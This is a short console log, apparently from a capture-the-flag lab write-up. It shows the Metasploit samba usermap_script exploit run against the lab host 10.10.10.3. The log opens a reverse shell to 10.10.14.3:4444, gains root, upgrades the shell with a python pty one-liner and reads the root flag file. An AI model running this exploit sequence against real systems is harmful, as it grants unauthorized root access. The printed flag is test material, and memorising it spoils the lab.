 msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo QFhMkg5I5xZ7agTg;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "QFhMkg5I5xZ7agTg\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.3:4444 -> 10.10.10.3:4
id
uid=0(root) gid=0(root)
python -c 'import pty;pty.spawn("/bin/sh")'
sh-3.2# ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
sh-3.2# cd /root
cd /root
sh-3.2# ls
ls
Desktop reset_logs.sh root.txt vnc.log
sh-3.2# cat root.txt
cat root.txt
92caac3be140ef409e45721348a4e9df
Ms08067安全实验室